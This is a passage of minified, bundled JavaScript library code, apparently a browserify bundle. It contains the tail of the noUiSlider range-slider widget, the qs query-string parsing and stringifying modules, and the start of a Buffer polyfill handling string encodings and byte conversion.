b,c={margin:0,limit:0,animate:!0,animationDuration:300,format:R};b={step:{r:!1,t:y},start:{r:!0,t:A},connect:{r:!0,t:E},direction:{r:!0,t:I},snap:{r:!1,t:B},animate:{r:!1,t:C},animationDuration:{r:!1,t:D},range:{r:!0,t:z},orientation:{r:!1,t:F},margin:{r:!1,t:G},limit:{r:!1,t:H},behaviour:{r:!0,t:J},format:{r:!1,t:L},tooltips:{r:!1,t:K},cssPrefix:{r:!1,t:M},cssClasses:{r:!1,t:N}};var d={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",stacking:"stacking",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};return Object.keys(b).forEach(function(e){if(void 0===a[e]&&void 0===d[e]){if(b[e].r)throw new Error("noUiSlider: '"+e+"' is required.");return!0}b[e].t(c,void 0===a[e]?d[e]:a[e])}),c.pips=a.pips,c.style=c.ort?"top":"left",c}function P(b,d,n){function o(a,b,c){var d=a+b[0],e=a+b[1];return c?(d<0&&(e+=Math.abs(d)),e>100&&(d-=e-100),[f(d),f(e)]):[d,e]}function p(a,b){a.preventDefault();var c,d,e=0===a.type.indexOf("touch"),f=0===a.type.indexOf("mouse"),g=0===a.type.indexOf("pointer"),h=a;return 0===a.type.indexOf("MSPointer")&&(g=!0),e&&(c=a.changedTouches[0].pageX,d=a.changedTouches[0].pageY),b=b||l(),(f||g)&&(c=a.clientX+b.x,d=a.clientY+b.y),h.pageOffset=b,h.points=[c,d],h.cursor=f||g,h}function q(a,b){var c=document.createElement("div"),e=document.createElement("div"),f=[d.cssClasses.handleLower,d.cssClasses.handleUpper];return a&&f.reverse(),i(e,d.cssClasses.handle),i(e,f[b]),i(c,d.cssClasses.origin),c.appendChild(e),c}function r(a,b,c){switch(a){case 1:i(b,d.cssClasses.connect),i(c[0],d.cssClasses.background);break;case 3:i(c[1],d.cssClasses.background);case 2:i(c[0],d.cssClasses.connect);case 0:i(b,d.cssClasses.background)}}function s(a,b,c){var d,e=[];for(d=0;d<a;d+=1)e.push(c.appendChild(q(b,d)));return e}function t(a,b,c){i(c,d.cssClasses.target),0===a?i(c,d.cssClasses.ltr):i(c,d.cssClasses.rtl),0===b?i(c,d.cssClasses.horizontal):i(c,d.cssClasses.vertical);var e=document.createElement("div");return i(e,d.cssClasses.base),c.appendChild(e),e}function u(a,b){if(!d.tooltips[b])return!1;var c=document.createElement("div");return c.className=d.cssClasses.tooltip,a.firstChild.appendChild(c)}function v(){d.dir&&d.tooltips.reverse();var a=W.map(u);d.dir&&(a.reverse(),d.tooltips.reverse()),S("update",function(b,c,e){a[c]&&(a[c].innerHTML=d.tooltips[c]===!0?b[c]:d.tooltips[c].to(e[c]))})}function w(a,b,c){if("range"===a||"steps"===a)return _.xVal;if("count"===a){var d,e=100/(b-1),f=0;for(b=[];(d=f++*e)<=100;)b.push(d);a="positions"}return"positions"===a?b.map(function(a){return _.fromStepping(c?_.getStep(a):a)}):"values"===a?c?b.map(function(a){return _.fromStepping(_.getStep(_.toStepping(a)))}):b:void 0}function x(b,c,d){function e(a,b){return(a+b).toFixed(7)/1}var f=_.direction,g={},h=_.xVal[0],i=_.xVal[_.xVal.length-1],j=!1,k=!1,l=0;return _.direction=0,d=a(d.slice().sort(function(a,b){return a-b})),d[0]!==h&&(d.unshift(h),j=!0),d[d.length-1]!==i&&(d.push(i),k=!0),d.forEach(function(a,f){var h,i,m,n,o,p,q,r,s,t,u=a,v=d[f+1];if("steps"===c&&(h=_.xNumSteps[f]),h||(h=v-u),u!==!1&&void 0!==v)for(i=u;i<=v;i=e(i,h)){for(n=_.toStepping(i),o=n-l,r=o/b,s=Math.round(r),t=o/s,m=1;m<=s;m+=1)p=l+m*t,g[p.toFixed(5)]=["x",0];q=d.indexOf(i)>-1?1:"steps"===c?2:0,!f&&j&&(q=0),i===v&&k||(g[n.toFixed(5)]=[i,q]),l=n}}),_.direction=f,g}function y(a,b,c){function e(a,b){var c=b===d.cssClasses.value,e=c?m:n,f=c?k:l;return b+" "+e[d.ort]+" "+f[a]}function f(a,b,c){return'class="'+e(c[1],b)+'" style="'+d.style+": "+a+'%"'}function g(a,e){_.direction&&(a=100-a),e[1]=e[1]&&b?b(e[0],e[1]):e[1],j+="<div "+f(a,d.cssClasses.marker,e)+"></div>",e[1]&&(j+="<div "+f(a,d.cssClasses.value,e)+">"+c.to(e[0])+"</div>")}var h=document.createElement("div"),j="",k=[d.cssClasses.valueNormal,d.cssClasses.valueLarge,d.cssClasses.valueSub],l=[d.cssClasses.markerNormal,d.cssClasses.markerLarge,d.cssClasses.markerSub],m=[d.cssClasses.valueHorizontal,d.cssClasses.valueVertical],n=[d.cssClasses.markerHorizontal,d.cssClasses.markerVertical];return i(h,d.cssClasses.pips),i(h,0===d.ort?d.cssClasses.pipsHorizontal:d.cssClasses.pipsVertical),Object.keys(a).forEach(function(b){g(b,a[b])}),h.innerHTML=j,h}function z(a){var b=a.mode,c=a.density||1,d=a.filter||!1,e=a.values||!1,f=a.stepped||!1,g=w(b,e,f),h=x(c,b,g),i=a.format||{to:Math.round};return Z.appendChild(y(h,d,i))}function A(){var a=V.getBoundingClientRect(),b="offset"+["Width","Height"][d.ort];return 0===d.ort?a.width||V[b]:a.height||V[b]}function B(a,b,c){var e;for(e=0;e<d.handles;e++)if($[e]===-1)return;void 0!==b&&1!==d.handles&&(b=Math.abs(b-d.dir)),Object.keys(ba).forEach(function(d){var e=d.split(".")[0];a===e&&ba[d].forEach(function(a){a.call(X,g(P()),b,g(C(Array.prototype.slice.call(aa))),c||!1,$)})})}function C(a){return 1===a.length?a[0]:d.dir?a.reverse():a}function D(a,b,c,e){var f=function(b){return!Z.hasAttribute("disabled")&&(!k(Z,d.cssClasses.tap)&&(b=p(b,e.pageOffset),!(a===Y.start&&void 0!==b.buttons&&b.buttons>1)&&((!e.hover||!b.buttons)&&(b.calcPoint=b.points[d.ort],void c(b,e)))))},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,!1),g.push([a,f])}),g}function E(a,b){if(navigator.appVersion.indexOf("MSIE 9")===-1&&0===a.buttons&&0!==b.buttonsProperty)return F(a,b);var c,d,e=b.handles||W,f=!1,g=100*(a.calcPoint-b.start)/b.baseSize,h=e[0]===W[0]?0:1;if(c=o(g,b.positions,e.length>1),f=L(e[0],c[h],1===e.length),e.length>1){if(f=L(e[1],c[h?0:1],!1)||f)for(d=0;d<b.handles.length;d++)B("slide",d)}else f&&B("slide",h)}function F(a,b){var c=V.querySelector("."+d.cssClasses.active),e=b.handles[0]===W[0]?0:1;null!==c&&j(c,d.cssClasses.active),a.cursor&&(document.body.style.cursor="",document.body.removeEventListener("selectstart",document.body.noUiListener));var f=document.documentElement;f.noUiListeners.forEach(function(a){f.removeEventListener(a[0],a[1])}),j(Z,d.cssClasses.drag),B("set",e),B("change",e),void 0!==b.handleNumber&&B("end",b.handleNumber)}function G(a,b){"mouseout"===a.type&&"HTML"===a.target.nodeName&&null===a.relatedTarget&&F(a,b)}function H(a,b){var c=document.documentElement;if(1===b.handles.length){if(b.handles[0].hasAttribute("disabled"))return!1;i(b.handles[0].children[0],d.cssClasses.active)}a.preventDefault(),a.stopPropagation();var e=D(Y.move,c,E,{start:a.calcPoint,baseSize:A(),pageOffset:a.pageOffset,handles:b.handles,handleNumber:b.handleNumber,buttonsProperty:a.buttons,positions:[$[0],$[W.length-1]]}),f=D(Y.end,c,F,{handles:b.handles,handleNumber:b.handleNumber}),g=D("mouseout",c,G,{handles:b.handles,handleNumber:b.handleNumber});if(c.noUiListeners=e.concat(f,g),a.cursor){document.body.style.cursor=getComputedStyle(a.target).cursor,W.length>1&&i(Z,d.cssClasses.drag);var h=function(){return!1};document.body.noUiListener=h,document.body.addEventListener("selectstart",h,!1)}void 0!==b.handleNumber&&B("start",b.handleNumber)}function I(a){var b,f,g=a.calcPoint,h=0;return a.stopPropagation(),W.forEach(function(a){h+=c(a)[d.style]}),b=g<h/2||1===W.length?0:1,W[b].hasAttribute("disabled")&&(b=b?0:1),g-=c(V)[d.style],f=100*g/A(),d.events.snap||e(Z,d.cssClasses.tap,d.animationDuration),!W[b].hasAttribute("disabled")&&(L(W[b],f),B("slide",b,!0),B("set",b,!0),B("change",b,!0),void(d.events.snap&&H(a,{handles:[W[b]]})))}function J(a){var b=a.calcPoint-c(V)[d.style],e=_.getStep(100*b/A()),f=_.fromStepping(e);Object.keys(ba).forEach(function(a){"hover"===a.split(".")[0]&&ba[a].forEach(function(a){a.call(X,f)})})}function K(a){if(a.fixed||W.forEach(function(a,b){D(Y.start,a.children[0],H,{handles:[a],handleNumber:b})}),a.tap&&D(Y.start,V,I,{handles:W}),a.hover&&D(Y.move,V,J,{hover:!0}),a.drag){var b=[V.querySelector("."+d.cssClasses.connect)];i(b[0],d.cssClasses.draggable),a.fixed&&b.push(W[b[0]===W[0]?1:0].children[0]),b.forEach(function(a){D(Y.start,a,H,{handles:W})})}}function L(a,b,c){var e=a!==W[0]?1:0,g=$[0]+d.margin,h=$[1]-d.margin,k=$[0]+d.limit,l=$[1]-d.limit;return W.length>1&&(b=e?Math.max(b,g):Math.min(b,h)),c!==!1&&d.limit&&W.length>1&&(b=e?Math.min(b,k):Math.max(b,l)),b=_.getStep(b),b=f(b),b!==$[e]&&(window.requestAnimationFrame?window.requestAnimationFrame(function(){a.style[d.style]=b+"%"}):a.style[d.style]=b+"%",a.previousSibling||(j(a,d.cssClasses.stacking),b>50&&i(a,d.cssClasses.stacking)),$[e]=b,aa[e]=_.fromStepping(b),B("update",e),!0)}function M(a,b){var c,e,f;for(d.limit&&(a+=1),c=0;c<a;c+=1)e=c%2,f=b[e],null!==f&&f!==!1&&("number"==typeof f&&(f=String(f)),f=d.format.from(f),(f===!1||isNaN(f)||L(W[e],_.toStepping(f),c===3-d.dir)===!1)&&B("update",e))}function N(a,b){var c,f,h=g(a);for(b=void 0===b||!!b,d.dir&&d.handles>1&&h.reverse(),d.animate&&$[0]!==-1&&e(Z,d.cssClasses.tap,d.animationDuration),c=W.length>1?3:1,1===h.length&&(c=1),M(c,h),f=0;f<W.length;f++)null!==h[f]&&b&&B("set",f)}function P(){var a,b=[];for(a=0;a<d.handles;a+=1)b[a]=d.format.to(aa[a]);return C(b)}function Q(){for(var a in d.cssClasses)d.cssClasses.hasOwnProperty(a)&&j(Z,d.cssClasses[a]);for(;Z.firstChild;)Z.removeChild(Z.firstChild);delete Z.noUiSlider}function R(){var a=$.map(function(a,b){var c=_.getApplicableStep(a),d=h(String(c[2])),e=aa[b],f=100===a?null:c[2],g=Number((e-c[2]).toFixed(d)),i=0===a?null:g>=c[1]?c[2]:c[0]||!1;return[i,f]});return C(a)}function S(a,b){ba[a]=ba[a]||[],ba[a].push(b),"update"===a.split(".")[0]&&W.forEach(function(a,b){B("update",b)})}function T(a){var b=a&&a.split(".")[0],c=b&&a.substring(b.length);Object.keys(ba).forEach(function(a){var d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete ba[a]})}function U(a,b){var c=P(),e=O({start:[0,0],margin:a.margin,limit:a.limit,step:void 0===a.step?d.singleStep:a.step,range:a.range,animate:a.animate,snap:void 0===a.snap?d.snap:a.snap});["margin","limit","range","animate"].forEach(function(b){void 0!==a[b]&&(d[b]=a[b])}),e.spectrum.direction=_.direction,_=e.spectrum,$=[-1,-1],N(a.start||c,b)}var V,W,X,Y=m(),Z=b,$=[-1,-1],_=d.spectrum,aa=[],ba={};if(Z.noUiSlider)throw new Error("Slider was already initialized.");return V=t(d.dir,d.ort,Z),W=s(d.handles,d.dir,V),r(d.connect,Z,W),d.pips&&z(d.pips),d.tooltips&&v(),X={destroy:Q,steps:R,on:S,off:T,get:P,set:N,updateOptions:U,options:n,target:Z,pips:z},K(d.events),X}function Q(a,b){if(!a.nodeName)throw new Error("noUiSlider.create requires a single element.");var c=O(b,a),d=P(a,c,b);return d.set(c.start),a.noUiSlider=d,d}x.prototype.getMargin=function(a){return 2===this.xPct.length&&o(this.xVal,a)},x.prototype.toStepping=function(a){return a=s(this.xVal,this.xPct,a),this.direction&&(a=100-a),a},x.prototype.fromStepping=function(a){return this.direction&&(a=100-a),t(this.xVal,this.xPct,a)},x.prototype.getStep=function(a){return this.direction&&(a=100-a),a=u(this.xPct,this.xSteps,this.snap,a),this.direction&&(a=100-a),a},x.prototype.getApplicableStep=function(a){var b=r(a,this.xPct),c=100===a?2:1;return[this.xNumSteps[b-2],this.xVal[b-c],this.xNumSteps[b-c]]},x.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var R={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{create:Q}})},{}],29:[function(a,b,c){var d=a("./stringify"),e=a("./parse");b.exports={stringify:d,parse:e}},{"./parse":30,"./stringify":31}],30:[function(a,b,c){var d=a("./utils"),e={delimiter:"&",depth:5,arrayLimit:20,parameterLimit:1e3,strictNullHandling:!1,plainObjects:!1,allowPrototypes:!1};e.parseValues=function(a,b){for(var c={},e=a.split(b.delimiter,b.parameterLimit===1/0?void 0:b.parameterLimit),f=0,g=e.length;f<g;++f){var h=e[f],i=h.indexOf("]=")===-1?h.indexOf("="):h.indexOf("]=")+1;if(i===-1)c[d.decode(h)]="",b.strictNullHandling&&(c[d.decode(h)]=null);else{var j=d.decode(h.slice(0,i)),k=d.decode(h.slice(i+1));Object.prototype.hasOwnProperty.call(c,j)?c[j]=[].concat(c[j]).concat(k):c[j]=k}}return c},e.parseObject=function(a,b,c){if(!a.length)return b;var d,f=a.shift();if("[]"===f)d=[],d=d.concat(e.parseObject(a,b,c));else{d=c.plainObjects?Object.create(null):{};var g="["===f[0]&&"]"===f[f.length-1]?f.slice(1,f.length-1):f,h=parseInt(g,10),i=""+h;!isNaN(h)&&f!==g&&i===g&&h>=0&&c.parseArrays&&h<=c.arrayLimit?(d=[],d[h]=e.parseObject(a,b,c)):d[g]=e.parseObject(a,b,c)}return d},e.parseKeys=function(a,b,c){if(a){c.allowDots&&(a=a.replace(/\.([^\.\[]+)/g,"[$1]"));var d=/^([^\[\]]*)/,f=/(\[[^\[\]]*\])/g,g=d.exec(a),h=[];if(g[1]){if(!c.plainObjects&&Object.prototype.hasOwnProperty(g[1])&&!c.allowPrototypes)return;h.push(g[1])}for(var i=0;null!==(g=f.exec(a))&&i<c.depth;)++i,(c.plainObjects||!Object.prototype.hasOwnProperty(g[1].replace(/\[|\]/g,""))||c.allowPrototypes)&&h.push(g[1]);return g&&h.push("["+a.slice(g.index)+"]"),e.parseObject(h,b,c)}},b.exports=function(a,b){if(b=b||{},b.delimiter="string"==typeof b.delimiter||d.isRegExp(b.delimiter)?b.delimiter:e.delimiter,b.depth="number"==typeof b.depth?b.depth:e.depth,b.arrayLimit="number"==typeof b.arrayLimit?b.arrayLimit:e.arrayLimit,b.parseArrays=b.parseArrays!==!1,b.allowDots=b.allowDots!==!1,b.plainObjects="boolean"==typeof b.plainObjects?b.plainObjects:e.plainObjects,b.allowPrototypes="boolean"==typeof b.allowPrototypes?b.allowPrototypes:e.allowPrototypes,b.parameterLimit="number"==typeof b.parameterLimit?b.parameterLimit:e.parameterLimit,b.strictNullHandling="boolean"==typeof b.strictNullHandling?b.strictNullHandling:e.strictNullHandling,""===a||null===a||"undefined"==typeof a)return b.plainObjects?Object.create(null):{};for(var c="string"==typeof a?e.parseValues(a,b):a,f=b.plainObjects?Object.create(null):{},g=Object.keys(c),h=0,i=g.length;h<i;++h){var j=g[h],k=e.parseKeys(j,c[j],b);f=d.merge(f,k,b)}return d.compact(f)}},{"./utils":32}],31:[function(a,b,c){var d=a("./utils"),e={delimiter:"&",arrayPrefixGenerators:{brackets:function(a,b){return a+"[]"},indices:function(a,b){return a+"["+b+"]"},repeat:function(a,b){return a}},strictNullHandling:!1};e.stringify=function(a,b,c,f,g){if("function"==typeof g)a=g(b,a);else if(d.isBuffer(a))a=a.toString();else if(a instanceof Date)a=a.toISOString();else if(null===a){if(f)return d.encode(b);a=""}if("string"==typeof a||"number"==typeof a||"boolean"==typeof a)return[d.encode(b)+"="+d.encode(a)];var h=[];if("undefined"==typeof a)return h;for(var i=Array.isArray(g)?g:Object.keys(a),j=0,k=i.length;j<k;++j){var l=i[j];h=Array.isArray(a)?h.concat(e.stringify(a[l],c(b,l),c,f,g)):h.concat(e.stringify(a[l],b+"["+l+"]",c,f,g))}return h},b.exports=function(a,b){b=b||{};var c,d,f="undefined"==typeof b.delimiter?e.delimiter:b.delimiter,g="boolean"==typeof b.strictNullHandling?b.strictNullHandling:e.strictNullHandling;"function"==typeof b.filter?(d=b.filter,a=d("",a)):Array.isArray(b.filter)&&(c=d=b.filter);var h=[];if("object"!=typeof a||null===a)return"";var i;i=b.arrayFormat in e.arrayPrefixGenerators?b.arrayFormat:"indices"in b?b.indices?"indices":"repeat":"indices";var j=e.arrayPrefixGenerators[i];c||(c=Object.keys(a));for(var k=0,l=c.length;k<l;++k){var m=c[k];h=h.concat(e.stringify(a[m],m,j,g,d))}return h.join(f)}},{"./utils":32}],32:[function(a,b,c){var d={};d.hexTable=new Array(256);for(var e=0;e<256;++e)d.hexTable[e]="%"+((e<16?"0":"")+e.toString(16)).toUpperCase();c.arrayToObject=function(a,b){for(var c=b.plainObjects?Object.create(null):{},d=0,e=a.length;d<e;++d)"undefined"!=typeof a[d]&&(c[d]=a[d]);return c},c.merge=function(a,b,d){if(!b)return a;if("object"!=typeof b)return Array.isArray(a)?a.push(b):"object"==typeof a?a[b]=!0:a=[a,b],a;if("object"!=typeof a)return a=[a].concat(b);Array.isArray(a)&&!Array.isArray(b)&&(a=c.arrayToObject(a,d));for(var e=Object.keys(b),f=0,g=e.length;f<g;++f){var h=e[f],i=b[h];Object.prototype.hasOwnProperty.call(a,h)?a[h]=c.merge(a[h],i,d):a[h]=i}return a},c.decode=function(a){try{return decodeURIComponent(a.replace(/\+/g," "))}catch(b){return a}},c.encode=function(a){if(0===a.length)return a;"string"!=typeof a&&(a=""+a);for(var b="",c=0,e=a.length;c<e;++c){var f=a.charCodeAt(c);45===f||46===f||95===f||126===f||f>=48&&f<=57||f>=65&&f<=90||f>=97&&f<=122?b+=a[c]:f<128?b+=d.hexTable[f]:f<2048?b+=d.hexTable[192|f>>6]+d.hexTable[128|63&f]:f<55296||f>=57344?b+=d.hexTable[224|f>>12]+d.hexTable[128|f>>6&63]+d.hexTable[128|63&f]:(++c,f=65536+((1023&f)<<10|1023&a.charCodeAt(c)),b+=d.hexTable[240|f>>18]+d.hexTable[128|f>>12&63]+d.hexTable[128|f>>6&63]+d.hexTable[128|63&f])}return b},c.compact=function(a,b){if("object"!=typeof a||null===a)return a;b=b||[];var d=b.indexOf(a);if(d!==-1)return b[d];if(b.push(a),Array.isArray(a)){for(var e=[],f=0,g=a.length;f<g;++f)"undefined"!=typeof a[f]&&e.push(a[f]);return e}var h=Object.keys(a);for(f=0,g=h.length;f<g;++f){var i=h[f];a[i]=c.compact(a[i],b)}return a},c.isRegExp=function(a){return"[object RegExp]"===Object.prototype.toString.call(a)},c.isBuffer=function(a){return null!==a&&"undefined"!=typeof a&&!!(a.constructor&&a.constructor.isBuffer&&a.constructor.isBuffer(a))}},{}],33:[function(a,b,c){},{}],34:[function(a,b,c){(function(b){"use strict";function d(){try{var a=new Uint8Array(1);return a.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===a.foo()&&"function"==typeof a.subarray&&0===a.subarray(1,1).byteLength}catch(a){return!1}}function e(){return g.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function f(a,b){if(e()<b)throw new RangeError("Invalid typed array length");return g.TYPED_ARRAY_SUPPORT?(a=new Uint8Array(b),a.__proto__=g.prototype):(null===a&&(a=new g(b)),a.length=b),a}function g(a,b,c){if(!(g.TYPED_ARRAY_SUPPORT||this instanceof g))return new g(a,b,c);if("number"==typeof a){if("string"==typeof b)throw new Error("If encoding is specified then the first argument must be a string");return k(this,a)}return h(this,a,b,c)}function h(a,b,c,d){if("number"==typeof b)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&b instanceof ArrayBuffer?n(a,b,c,d):"string"==typeof b?l(a,b,c):o(a,b)}function i(a){if("number"!=typeof a)throw new TypeError('"size" argument must be a number');if(a<0)throw new RangeError('"size" argument must not be negative')}function j(a,b,c,d){return i(b),b<=0?f(a,b):void 0!==c?"string"==typeof d?f(a,b).fill(c,d):f(a,b).fill(c):f(a,b)}function k(a,b){if(i(b),a=f(a,b<0?0:0|p(b)),!g.TYPED_ARRAY_SUPPORT)for(var c=0;c<b;++c)a[c]=0;return a}function l(a,b,c){if("string"==typeof c&&""!==c||(c="utf8"),!g.isEncoding(c))throw new TypeError('"encoding" must be a valid string encoding');var d=0|r(b,c);a=f(a,d);var e=a.write(b,c);return e!==d&&(a=a.slice(0,e)),a}function m(a,b){var c=b.length<0?0:0|p(b.length);a=f(a,c);for(var d=0;d<c;d+=1)a[d]=255&b[d];return a}function n(a,b,c,d){if(b.byteLength,c<0||b.byteLength<c)throw new RangeError("'offset' is out of bounds");if(b.byteLength<c+(d||0))throw new RangeError("'length' is out of bounds");return b=void 0===c&&void 0===d?new Uint8Array(b):void 0===d?new Uint8Array(b,c):new Uint8Array(b,c,d),g.TYPED_ARRAY_SUPPORT?(a=b,a.__proto__=g.prototype):a=m(a,b),a}function o(a,b){if(g.isBuffer(b)){var c=0|p(b.length);return a=f(a,c),0===a.length?a:(b.copy(a,0,0,c),a)}if(b){if("undefined"!=typeof ArrayBuffer&&b.buffer instanceof ArrayBuffer||"length"in b)return"number"!=typeof b.length||Y(b.length)?f(a,0):m(a,b);if("Buffer"===b.type&&_(b.data))return m(a,b.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function p(a){if(a>=e())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+e().toString(16)+" bytes");return 0|a}function q(a){return+a!=a&&(a=0),g.alloc(+a)}function r(a,b){if(g.isBuffer(a))return a.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(a)||a instanceof ArrayBuffer))return a.byteLength;"string"!=typeof a&&(a=""+a);var c=a.length;if(0===c)return 0;for(var d=!1;;)switch(b){case"ascii":case"latin1":case"binary":return c;case"utf8":case"utf-8":case void 0:return T(a).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*c;case"hex":return c>>>1;case"base64":return W(a).length;default:if(d)return T(a).length;b=(""+b).toLowerCase(),d=!0}}function s(a,b,c){var d=!1;if((void 0===b||b<0)&&(b=0),b>this.length)return"";if((void 0===c||c>this.length)&&(c=this.length),c<=0)return"";if(c>>>=0,b>>>=0,c<=b)return"";for(a||(a="utf8");;)switch(a){case"hex":return H(this,b,c);case"utf8":case"utf-8":return D(this,b,c);case"ascii":return F(this,b,c);case"latin1":case"binary":return G(this,b,c);case"base64":return C(this,b,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,b,c);default:if(d)throw new TypeError("Unknown encoding: "+a);a=(a+"").toLowerCase(),d=!0}}function t(a,b,c){var d=a[b];a[b]=a[c],a[c]=d}function u(a,b,c,d,e){if(0===a.length)return-1;if("string"==typeof c?(d=c,c=0):c>2147483647?c=2147483647:c<-2147483648&&(c=-2147483648),c=+c,isNaN(c)&&(c=e?0:a.length-1),c<0&&(c=a.length+c),c>=a.length){if(e)return-1;c=a.length-1}else if(c<0){if(!e)return-1;c=0}if("string"==typeof b&&(b=g.from(b,d)),g.isBuffer(b))return 0===b.length?-1:v(a,b,c,d,e);if("number"==typeof b)return b&=255,g.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?e?Uint8Array.prototype.indexOf.call(a,b,c):Uint8Array.prototype.lastIndexOf.call(a,b,c):v(a,[b],c,d,e);throw new TypeError("val must be string, number or Buffer")}function v(a,b,c,d,e){function f(a,b){return 1===g?a[b]:a.readUInt16BE(b*g)}var g=1,h=a.length,i=b.length;if(void 0!==d&&(d=String(d).toLowerCase(),"ucs2"===d||"ucs-2"===d||"utf16le"===d||"utf-16le"===d)){if(a.length<2||b.length<2)return-1;g=2,h/=2,i/=2,c/=2}var j;if(e){var k=-1;for(j=c;j<h;j++)if(f(a,j)===f(b,k===-1?0:j-k)){if(k===-1&&(k=j),j-k+1===i)return k*g}else k!==-1&&(j-=j-k),k=-1}else for(c+i>h&&(c=h-i),j=c;j>=0;j--){for(var l=!0,m=0;m<i;m++)if(f(a,j+m)!==f(b,m)){l=!1;break}if(l)return j}return-1}function w(a,b,c,d){c=Number(c)||0;var e=a.length-c;d?(d=Number(d),d>e&&(d=e)):d=e;var f=b.length;if(f%2!==0)throw new TypeError("Invalid hex string");d>f/2&&(d=f/2);for(var g=0;g<d;++g){var h=parseInt(b.substr(2*g,2),16);if(isNaN(h))return g;a[c+g]=h}return g}function x(a,b,c,d){return X(T(b,a.length-c),a,c,d)}function y(a,b,c,d){return X(U(b),a,c,d)}function z(a,b,c,d){return y(a,b,c,d)}function A(a,b,c,d){return X(W(b),a,c,d)}function B(a,b,c,d){return X(V(b,a.length-c),a,c,d)}function C(a,b,c){return 0===b&&c===a.length?Z.fromByteArray(a):Z.fromByteArray(a.slice(b,c))}function D(a,b,c){c=Math.min(a.length,c);for(var d=[],e=b;e<c;){var f=a[e],g=null,h=f>239?4:f>223?3:f>191?2:1;if(e+h<=c){var i,j,k,l;switch(h){case 1:f<128&&(g=f);break;case 2:i=a[e+1],128===(192&i)&&(l=(31&f)<<6|63&i,l>127&&(g=l));break;case 3:i=a[e+1],j=a[e+2],128===(192&i)&&128===(192&j)&&(l=(15&f)<<12|(63&i)<<6|63&j,l>2047&&(l<55296||l>57343)&&(g=l));break;case 4:i=a[e+1],j=a[e+2],k=a[e+3],128===(192&i)&&128===(192&j)&&128===(192&k)&&(l=(15&f)<<18|(63&i)<<12|(63&j)<<6|63&k,l>65535&&l<1114112&&(g=l))}}null===g?(g=65533,h=1):g>65535&&(g-=65536,d.push(g>>>10&1023|55296),g=56320|1023&g),d.push(g),e+=h}return E(d)}function E(a){var b=a.length;if(b<=aa)return String.fromCharCode.apply(String,a);for(var c="",d=0;d<b;)c+=String.fromCharCode.apply(String,a.slice(d,d+=aa));return c}function F(a,b,c){var d="";c=Math.min(a.length,c);for(var e=b;e<c;++e)d+=String.fromCharCode(127&a[e]);return d}function G(a,b,c){var d="";c=Math.min(a.length,c);for(var e=b;e<c;++e)d+=String.fromCharCode(a[e]);return d}function H(a,b,c){var d=a.length;(!b||b<0)&&(b=0),(!c||c<0||c>d)&&(c=d);for(var e="",f=b;f<c;++f)e+=S(a[f]);return e}function I(a,b,c){for(var d=a.slice(b,c),e="",f=0;f<d.length;f+=2)e+=String.fromCharCode(d[f]+256*d[f+1]);return e}function J(a,b,c){if(a%1!==0||a<0)throw new RangeError("offset is not uint");if(a+b>c)throw new RangeError("Trying to access beyond buffer length")}function K(a,b,c,d,e,f){if(!g.isBuffer(a))throw new TypeError('"buffer" argument must be a Buffer instance');if(b>e||b<f)throw new RangeError('"value" argument is out of bounds');if(c+d>a.length)throw new RangeError("Index out of range")}function L(a,b,c,d){b<0&&(b=65535+b+1);for(var e=0,f=Math.min(a.length-c,2);e<f;++e)a[c+e]=(b&255<<8*(d?e:1-e))>>>8*(d?e:1-e)}function M(a,b,c,d){b<0&&(b=4294967295+b+1);for(var e=0,f=Math.min(a.length-c,4);e<f;++e)a[c+e]=b>>>8*(d?e:3-e)&255}function N(a,b,c,d,e,f){if(c+d>a.length)throw new RangeError("Index out of range");if(c<0)throw new RangeError("Index out of range")}function O(a,b,c,d,e){return e||N(a,b,c,4,3.4028234663852886e38,-3.4028234663852886e38),$.write(a,b,c,d,23,4),c+4}function P(a,b,c,d,e){return e||N(a,b,c,8,1.7976931348623157e308,-1.7976931348623157e308),$.write(a,b,c,d,52,8),c+8}function Q(a){if(a=R(a).replace(ba,""),a.length<2)return"";for(;a.length%4!==0;)a+="=";return a}function R(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")}function S(a){return a<16?"0"+a.toString(16):a.toString(16)}function T(a,b){b=b||1/0;for(var c,d=a.length,e=null,f=[],g=0;g<d;++g){if(c=a.charCodeAt(g),c>55295&&c<57344){if(!e){if(c>56319){(b-=3)>-1&&f.push(239,191,189);continue}if(g+1===d){(b-=3)>-1&&f.push(239,191,189);continue}e=c;continue}if(c<56320){(b-=3)>-1&&f.push(239,191,189),e=c;continue}c=(e-55296<<10|c-56320)+65536}else e&&(b-=3)>-1&&f.push(239,191,189);if(e=null,c<128){if((b-=1)<0)break;f.push(c)}else if(c<2048){if((b-=2)<0)break;f.push(c>>6|192,63&c|128)}else if(c<65536){if((b-=3)<0)break;f.push(c>>12|224,c>>6&63|128,63&c|128)}else{if(!(c<1114112))throw new Error("Invalid code point");if((b-=4)<0)break;f.push(c>>18|240,c>>12&63|128,c>>6&63|128,63&c|128)}}return f}function U(a){for(var b=[],c=0;c<a.length;++c)b.push(255&a.charCodeAt(c));return b}function V(a,b){for(var 